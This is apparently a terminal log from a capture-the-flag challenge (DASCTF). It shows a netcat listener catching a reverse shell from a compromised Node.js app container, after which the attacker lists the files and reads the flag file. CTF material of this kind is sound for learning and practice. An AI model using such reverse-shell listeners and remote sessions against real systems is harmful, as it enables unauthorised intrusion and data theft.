 [root@pale1cc ~]# nc -lvp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:63211.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bunny@out:/home/node/src$ ls
ls
app.js
node_modules
package-lock.json
package.json
static
upload
views
bunny@out:/home/node/src$ cat /f
cat /f
cat: /f: No such file or directory
bunny@out:/home/node/src$ cat /f*
cat /f*
DASCTF{59cb53f0-d5ab-4dec-8fbf-af2d0df6e46a}
bunny@out:/home/node/src$